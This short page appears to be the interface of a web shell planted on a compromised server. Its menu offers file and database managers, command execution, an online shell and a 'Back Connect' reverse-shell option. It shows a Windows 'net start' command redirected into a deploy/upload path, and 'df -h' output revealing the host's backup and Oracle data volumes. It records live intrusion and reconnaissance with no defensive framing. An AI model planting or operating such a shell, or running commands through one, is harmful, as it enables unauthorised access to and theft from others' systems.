 Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect
Execute Program »
Parameter
cmd.exe /c net start > /opt/netwatcher/tm/tmserver/server/default/./deploy/management/uploa
Execute Shell »
Parameter
df -h
Filesystem Size Used Avail Use% Mounted on
/dev/sda1 524G 424G 101G 81% /
udev 63G 284K 63G 1% /dev
/dev/sdx1 216G 132G 85G 61% /netwatcher/backup
/dev/sdw1 600G 70G 531G 12% /netwatcher/tm
/dev/sdy1 100G 9.5G 91G 10% /opt/oracle
/dev/sdz1 1.1T 264G 762G 26% /oradata/tm/data
/dev/sdaa1 200G 23G 178G 12% /oradata/tm/redo
tmpfs 30G 11G 20G 34% /dev/shm